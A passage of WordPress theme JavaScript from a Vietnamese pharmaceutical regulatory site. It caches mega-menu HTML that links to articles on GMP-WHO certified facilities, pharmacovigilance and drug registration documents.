                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1987;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-534x366.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\">Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\">Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"DANH S\u00c1CH C\u00c1C C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N GMP-WHO\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\">DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 234;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\">TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-849x580.jpg 849w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\">T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u1eadp nh\u1eadt th\u00f4ng tin t\u00e1 d\u01b0\u1ee3c\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\">C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\">Martindale 38 phi\u00ean b\u1ea3n searchable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1988;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-300x207.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-768x529.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1024x705.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-696x479.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1068x735.jpg 1068w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-610x420.jpg 610w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o.jpg 450w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 